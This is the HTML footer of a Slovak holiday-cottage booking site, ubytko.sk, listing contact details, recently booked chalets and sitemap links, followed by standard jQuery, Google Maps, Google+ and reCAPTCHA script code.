            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TYymF_ifVR0TDsRXk1I-TQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104704261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>